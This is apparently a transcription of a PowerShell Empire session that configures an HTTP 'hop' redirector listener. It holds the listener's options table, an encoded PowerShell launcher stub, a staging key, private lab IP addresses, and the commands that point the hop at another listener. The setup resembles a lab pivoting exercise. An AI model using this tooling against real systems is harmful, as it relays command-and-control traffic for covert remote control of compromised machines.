 (Empire: agents) > uselistener http_hop
Author @harmj0y
Description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
Name HTTP[S] Hop
Record Options
Name Value Required Description
DefaultProfile /admin/get.php,/news.php,/login/pro False Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent, extracted from
6.1; WOW64; Trident/7.0; rv:11.0) RedirectListener automatically.
like Gecko
Host http://10.200.48.200:47002 True Hostname/IP for staging.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
Name 2hop True Name for the listener.
OutFolder /tmp/http_hop/ True Folder to output redirectors to.
Port 47002 True Port for the listener.
RedirectListener dai True Existing listener to redirect the
hop traffic to.
RedirectStagingKey t.c02|NKRTZyfDi8zg(5%r!j4#GOWxb, False The staging key for the redirect
listener, extracted from
RedirectListener automatically.
SlackURL False Your Slack Incoming Webhook URL t
communicate with your Slack
instance.
(Empire: uselistener/http_hop) > set RedirectListener kali
[*] Set RedirectListener to kali
(Empire: uselistener/http_hop) > set Host 10.200.84.200
[*] Set Host to 10.200.84.200
(Empire: uselistener/http_hop) > set Port 47000
[*] Set Port to 47000